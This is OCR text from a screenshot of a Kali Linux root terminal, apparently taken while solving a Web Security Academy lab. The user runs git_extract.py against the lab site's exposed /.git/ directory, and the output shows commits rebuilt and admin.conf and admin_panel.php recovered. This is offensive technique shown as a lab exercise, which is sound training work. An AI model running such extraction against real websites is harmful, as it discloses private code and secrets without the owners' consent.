 1 2 3 4
2:58
Git_Extract-master - Thunar
File Edit View Go Bookmarks Help
root Desktop Git_Extract-master
Warning: you are using the root account. You may harm your system.
Places
Computer
root
Desktop
Recent
Trash
Documents
Music
Pictures
Videos
Downloads
Devices
File System
Network
Browse Network
0aad00050358770
d8060eee6002a00
87.web-security-
academy.net
lib
git_extract.py
README.md
2 folders | 2 files: 12.5 KiB (12,823 bytes) | Fre
root@kali: ~/Desktop/Git_Extract-master
File Actions Edit View Help
┌──(root㉿kali)-[~/Desktop/Git_Extract-master]
└─# python2 git_extract.py https://0aad00050358770d8060eee6002a0087.web-security-academy.net/.git
Usage:
python git_extract.py http://example.com/.git/
┌──(root㉿kali)-[~/Desktop/Git_Extract-master]
└─# python2 git_extract.py https://0aad00050358770d8060eee6002a0087.web-security-academy.net/.git/
Git Extract
Author: gakki429
[02:57:25] [*] Start Extract
[02:57:25] [*] Target Git: https://0aad00050358770d8060eee6002a0087.web-security-academy.net/.git/
[02:57:28] [*] Analyze .git/HEAD
[02:57:29] [+] Extract Ref refs/heads/master 691534
[02:57:30] [*] Clone Commit 691534
[02:57:31] [*] Clone Commit 53b6f6
[02:57:32] [*] Parse Tree ../ 7284ac
[02:57:33] [+] Save ../admin.conf
[02:57:34] [+] Save ../admin_panel.php
[02:57:35] [*] Parse Tree ../ 215455
[02:57:36] [+] Save ../admin.conf.21d23f
[02:57:37] [*] Analyze .git/logs/HEAD
[02:57:38] [*] Detect .git/index
[02:57:38] [+] Index admin_panel.php
[02:57:49] [*] Extract Done
┌──(root㉿kali)-[~/Desktop/Git_Extract-master]
└─#